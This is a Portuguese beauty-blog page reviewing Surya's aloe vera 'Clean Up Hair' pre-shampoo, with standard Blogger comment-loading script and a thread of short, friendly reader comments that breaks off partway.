<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s1600/DSC07832.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s640/DSC07832.JPG" width="640" /></a></div>
Ele é um pré shampoo, ou pré tratamento, o primeiro passo a se fazer antes de algum tratamento nos fios. O produto é tipo uma gosma mesmo com cheirinho de mato delicioso, a Aloe Vera que é a base do produto, um composto que higieniza e hidrata os fios.<br />
É de fácil aplicação, faz espuma no cabelo; e sinto exatamente o que o produto promete, os fios limpos, mas nada ressecados e pronto para que eu aplique uma máscara ou algum tratamento que eu queira fazer. Para quem tinge os cabelos também é bacana usar antes do tingimento, porque ele tem esse proposta de deixar as cutículas do cabelo mais abertas para receber um próximo tratamento.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoWzfDhafx-XvdiRM15mfa9j9i67oA6pzLHy3uLYpdK3vNVa8DRG_2CoJXuQ8ojO6JPFxkoJ6HWNuqhLCF6lqZALARlv2XsN2ZnRumsF_BhKJcHtCRzd1u-3IHNuOPU7rTwaYlYFr1K7c/s1600/DSC07851.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1198" data-original-width="1600" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoWzfDhafx-XvdiRM15mfa9j9i67oA6pzLHy3uLYpdK3vNVa8DRG_2CoJXuQ8ojO6JPFxkoJ6HWNuqhLCF6lqZALARlv2XsN2ZnRumsF_BhKJcHtCRzd1u-3IHNuOPU7rTwaYlYFr1K7c/s640/DSC07851.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
Recomendo bastante os produtos da Surya para quem quiser testar, e para quem for vegano então nem se fala; eles tem algumas lojas e também venda online, vocês podem conferir mais produtos deles aqui no site&nbsp;<a href="https://suryabrasil.com/">https://suryabrasil.com/</a></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html&title=clean up hair surya.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s640/DSC07832.JPG&description=clean up hair surya.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/cabelo.' rel='tag'>cabelo.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2017/11/contos-de-imaginacao-e-misterio-edgar.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/cabelo.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
85
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1280090982746663918"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03330697604988434881" rel="nofollow">Silvania Alves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510161802691#c1280090982746663918">8 de novembro de 2017 às 09:23</a></span></div><p class="comment-content">Que interessante, fiquei curiosa. Beijos<br><a href="http://encantosdasil.blogspot.com.br/" rel="nofollow">http://encantosdasil.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1280090982746663918">Responder</a><span class="item-control blog-admin blog-admin pid-881416517"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1280090982746663918">Excluir</a></span></span></div><div class="comment-replies"><div id="c1280090982746663918-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1280090982746663918-ra" class="thread-chrome thread-expanded"><div></div><div id="c1280090982746663918-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1280090982746663918">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1280090982746663918-ce"></div></li><li class="comment" id="c1812994255099241646"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnDRNhClygqQoWQqM687RlgRiXqdyfya_sKsxlCdXCTUaC2W-V9881gW_rO7cYoWrzbDKR5DJS8mq51QjJcdB-QYPvlltDdZipzlaasxnkemP3rU-frqQpm8T4KKWwnUw/s45-c/link.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15262179706093355464" rel="nofollow">Esmaltólatras Assumidas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510169705872#c1812994255099241646">8 de novembro de 2017 às 11:35</a></span></div><p class="comment-content">Que legal esse produto, ainda mais é orgânico, adoraria usar mas nunca vi essa marca por aqui.🙁<br>Bjus***<br><a href="http://esmaltolatrasassumidas.blogspot.com.br/" rel="nofollow">Esmaltólatras Assumidas</a><br><a href="https://www.faceblook.com/esmalt.assumida/" rel="nofollow">Fan Page</a><br><a href="https://instagram.com/esmalt_assumida/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1812994255099241646">Responder</a><span class="item-control blog-admin blog-admin pid-877515770"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1812994255099241646">Excluir</a></span></span></div><div class="comment-replies"><div id="c1812994255099241646-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1812994255099241646-ra" class="thread-chrome thread-expanded"><div></div><div id="c1812994255099241646-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1812994255099241646">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1812994255099241646-ce"></div></li><li class="comment" id="c6617726110952357241"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbPJ8L8wcfFG5PJI0W--WZHDK0DRJfIVKgLIjRX2sM7u9xHjjFjH_glDtpequ4i8HISfqJm7IXYVVa0Q5jYojYYY3mf8EiXnCYm2QSR6BjVnUq1BZFT8NVto8ZPPTA/s45-c/IMG_20170913_210442_797.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10742175694203080228" rel="nofollow">Viciadas por Vidrinhos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510179646853#c6617726110952357241">8 de novembro de 2017 às 14:20</a></span></div><p class="comment-content">Não conhecia, mais fiquei interessada rs.<br><br>Beijo<br><br>https://viciadaporvidrinhos.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6617726110952357241">Responder</a><span class="item-control blog-admin blog-admin pid-413807834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6617726110952357241">Excluir</a></span></span></div><div class="comment-replies"><div id="c6617726110952357241-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6617726110952357241-ra" class="thread-chrome thread-expanded"><div></div><div id="c6617726110952357241-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6617726110952357241">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6617726110952357241-ce"></div></li><li class="comment" id="c8377234028694551220"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://blogdanatz.com" rel="nofollow">Natz Sodré</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510181209231#c8377234028694551220">8 de novembro de 2017 às 14:46</a></span></div><p class="comment-content">Não conheço a marca Lih, mas o meu cabelo é BEM oleoso, gostei da dica! Beijokas ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8377234028694551220">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8377234028694551220">Excluir</a></span></span></div><div class="comment-replies"><div id="c8377234028694551220-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8377234028694551220-ra" class="thread-chrome thread-expanded"><div></div><div id="c8377234028694551220-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8377234028694551220">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8377234028694551220-ce"></div></li><li class="comment" id="c2805027544557577595"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510181290354#c2805027544557577595">8 de novembro de 2017 às 14:48</a></span></div><p class="comment-content">Fiquei super curiosa para testar, amo a proposta da marca e esse tipo de produto.<br><br>Beijos<br>http://www.pimentadeacucar.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2805027544557577595">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2805027544557577595">Excluir</a></span></span></div><div class="comment-replies"><div id="c2805027544557577595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2805027544557577595-ra" class="thread-chrome thread-expanded"><div></div><div id="c2805027544557577595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2805027544557577595">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2805027544557577595-ce"></div></li><li class="comment" id="c6095243801837382218"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03817220606093649402" rel="nofollow">Gih Gavazzi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510182697544#c6095243801837382218">8 de novembro de 2017 às 15:11</a></span></div><p class="comment-content">Eu adoro a Surya, produtos de qualidade<br>e sem testes em animais, nem nada de origem animal. Marca amorzinho<br>kisses</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6095243801837382218">Responder</a><span class="item-control blog-admin blog-admin pid-1826962245"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6095243801837382218">Excluir</a></span></span></div><div class="comment-replies"><div id="c6095243801837382218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6095243801837382218-ra" class="thread-chrome thread-expanded"><div></div><div id="c6095243801837382218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6095243801837382218">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6095243801837382218-ce"></div></li><li class="comment" id="c3001657897534998503"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01TUZoBdqEuk2Xp1Zr9h85xxv7eaZpxpS_LBtrdcxHzXuATauiK_Fmd96W5QKDCfhM8lMZXhPib5B1SbuNspbYmPFKKXJ3fJL_MddinLjoeiaKQq-tGXKofT_uIjEww/s45-c/Logo+Youtube+2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14277250412127242163" rel="nofollow">Na Nossa Estante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510184383147#c3001657897534998503">8 de novembro de 2017 às 15:39</a></span></div><p class="comment-content">Oi Lívia, não conhecia o produto, mas curti! E o fato de ser tudo orgânico me agrada bastante!<br><br>Bjs, Mi<br><br><a href="http://oquetemnanossaestante.com.br/" rel="nofollow">O que tem na nossa estante</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3001657897534998503">Responder</a><span class="item-control blog-admin blog-admin pid-1000233677"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3001657897534998503">Excluir</a></span></span></div><div class="comment-replies"><div id="c3001657897534998503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3001657897534998503-ra" class="thread-chrome thread-expanded"><div></div><div id="c3001657897534998503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3001657897534998503">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3001657897534998503-ce"></div></li><li class="comment" id="c3219471053553853845"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-nTFRTta4hys/ZpL5nL1WWPI/AAAAAAAASjE/M-m2fi1sGy0tUUFgRQOpf-3yMgB5ul2FgCK4BGAYYCw/s35/01.%252520PERFIL%252520-%252520Copia.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07263371334105412787" rel="nofollow">Hey I&#39;m With The Band</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510185263796#c3219471053553853845">8 de novembro de 2017 às 15:54</a></span></div><p class="comment-content">Nunca usei pré-shampoo ou pré-tratamento, gostei de conhecer esse!<br>Parece ótimo :)<br><br>http://heyimwiththeband.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3219471053553853845">Responder</a><span class="item-control blog-admin blog-admin pid-637281466"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3219471053553853845">Excluir</a></span></span></div><div class="comment-replies"><div id="c3219471053553853845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3219471053553853845-ra" class="thread-chrome thread-expanded"><div></div><div id="c3219471053553853845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3219471053553853845">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3219471053553853845-ce"></div></li><li class="comment" id="c894057347419062324"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRf21_IVR2PnwQe6wPmV3sOLEvgBIxH_48Zq7NZK7WP6MKRru3Utejc8OPQaUnVkBCiOh4ABVESyQNwC8HmqUk9QfFF01qX4Km-ymh3g9DG-I7qK5y0RSQkgZr-5LUEQ/s45-c/+%28104%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05426048180241135269" rel="nofollow">blog Usei Hoje</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510186068676#c894057347419062324">8 de novembro de 2017 às 16:07</a></span></div><p class="comment-content">Que legal. Não conhecia não, mas já fiquei curiosa em usar.<br><br><br>Bjim...<br><a href="http://www.useihoje.blogspot.com.br" rel="nofollow">&gt;&gt;blog Usei Hoje&lt;&lt;</a><br><a href="http://instagram.com/bloguseihoje" rel="nofollow">&gt;&gt;Instagram&lt;&lt;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="894057347419062324">Responder</a><span class="item-control blog-admin blog-admin pid-485769608"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/894057347419062324">Excluir</a></span></span></div><div class="comment-replies"><div id="c894057347419062324-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c894057347419062324-ra" class="thread-chrome thread-expanded"><div></div><div id="c894057347419062324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="894057347419062324">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c894057347419062324-ce"></div></li><li class="comment" id="c7047884075926445430"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqLhaeiPsX4oyvhdhKxhxj9hd5Aj4KgtaqZxZJT19qhRaGoAfXdHeGM-8cLj40Xs-rwkVo11gk8L2E2T3hof3UgRYlNWFEVEfmO8Dkxr6k73lk0YAuRWH_02uRisq0bgY/s45-c/16806635_1201143659999591_1047075943988353440_n.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05871019157025985214" rel="nofollow">Jéssica Pedrotti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510186915326#c7047884075926445430">8 de novembro de 2017 às 16:21</a></span></div><p class="comment-content">Nossa, que dica legal, não conhecia a marca, mas já adorei!<br><br>Beijos &#9829;<br><br>Jéssica || Fashion Jacket<br><b>www.fashionjacket.com.br</b><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7047884075926445430">Responder</a><span class="item-control blog-admin blog-admin pid-1021056925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7047884075926445430">Excluir</a></span></span></div><div class="comment-replies"><div id="c7047884075926445430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7047884075926445430-ra" class="thread-chrome thread-expanded"><div></div><div id="c7047884075926445430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7047884075926445430">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7047884075926445430-ce"></div></li><li class="comment" id="c8099937268372081233"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12073549652754065544" rel="nofollow">Kaila Garcia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510188037573#c8099937268372081233">8 de novembro de 2017 às 16:40</a></span></div><p class="comment-content">Ainda não conhecia esse produto, fiquei bem curiosa. Excelente resenha! &#10084;<br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8099937268372081233">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8099937268372081233">Excluir</a></span></span></div><div class="comment-replies"><div id="c8099937268372081233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8099937268372081233-ra" class="thread-chrome thread-expanded"><div></div><div id="c8099937268372081233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8099937268372081233">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8099937268372081233-ce"></div></li><li class="comment" id="c5839301685762538103"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17911686486846312659" rel="nofollow">Amanda Caroline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510197748334#c5839301685762538103">8 de novembro de 2017 às 19:22</a></span></div><p class="comment-content">Amo produtos veganos, gosto de empresa que se preocupa com os animais<br>Beijos<br><br><a href="http://www.estiilocarol.com/" rel="nofollow">www.estiilocarol.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5839301685762538103">Responder</a><span class="item-control blog-admin blog-admin pid-340951008"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5839301685762538103">Excluir</a></span></span></div><div class="comment-replies"><div id="c5839301685762538103-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5839301685762538103-ra" class="thread-chrome thread-expanded"><div></div><div id="c5839301685762538103-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5839301685762538103">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5839301685762538103-ce"></div></li><li class="comment" id="c2688855647063099697"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ckbD0cny5dRu7NGp_JvyMZGnZZCBs-1fH6i_vI8C1hUlbXkJX5DLs255AHHOoXMoi3fgAfrK2lWolKWnk1qRGdWdXLk61pkA1LjQmE3yA_EVCu3obZZ6MkI92XweG0A/s45-c/10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10372874072956573103" rel="nofollow">Carol Sweet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510208778152#c2688855647063099697">8 de novembro de 2017 às 22:26</a></span></div><p class="comment-content">Ainda não usei nada da marca, mas adorei a resenha desse pré shampoo. Curiosa!<br>Beijos,<br><a href="http://www.mundoperdidodacarol.com.br/" rel="nofollow">Mundo Perdido da Carol</a><br><a href="https://www.instagram.com/carolinsweet/" rel="nofollow">Instagram: @carolinsweet</a><br><a href="https://www.facebook.com/mundoperdidodacarol/" rel="nofollow">Fan Page</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2688855647063099697">Responder</a><span class="item-control blog-admin 